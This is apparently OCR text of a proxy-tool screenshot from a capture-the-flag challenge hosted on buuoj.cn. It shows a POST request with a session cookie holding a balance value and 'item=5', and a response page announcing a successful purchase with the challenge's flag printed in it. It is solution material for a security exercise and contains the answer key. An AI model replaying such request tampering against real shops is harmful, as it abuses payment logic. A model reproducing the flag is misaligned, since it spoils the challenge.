 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: f555d5e8-2c9d-491a-95bd-0325d53b4d9e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://f555d5e8-2c9d-491a-95bd-0325d53b4d9e.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer:
http://f555d5e8-2c9d-491a-95bd-0325d53b4d9e.node5.buuoj.cn:81/
2 Cookie: session=
eyJiYWxhbmNlIjoxNTAwLCJwdXJjaGFzZXMiOltdfQ.aCGaMA.fxM1NexKtJiM8VKaxgM
JZnj7Q58
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 item=5
响应
美化 Raw Hex 页面渲染 \n
66 <div class="row">
67
68 <div class="col-lg-3">
69
70 <h3 class="my-4">
Your cart: $163
</h3>
71 <h4>
Successful!
</h4>
72
73 <h4>
You recently bought:
</h4>
74
75
76
77 <div class="list-group">
78 <p style="font-size: 0.8rem" id='lg' class="
list-group-item">
Flag honey: flag{c1ef6b64-b1da-4dcc-99da-875eb2da22f5}
79 </p>
80 </div>
81
82 </div>
83 <!-- /.col-lg-3 -->
84
85 <div class="col-lg-9">
86
87 <div id="carouselExampleIndicators" class="carousel slide
my-4" data-ride="carousel">
88 <ol class="carousel-indicators">
89 <li data-target="#carouselExampleIndicators"
data-slide-to="0" class="active">
</li>
90 <li data-target="#carouselExampleIndicators"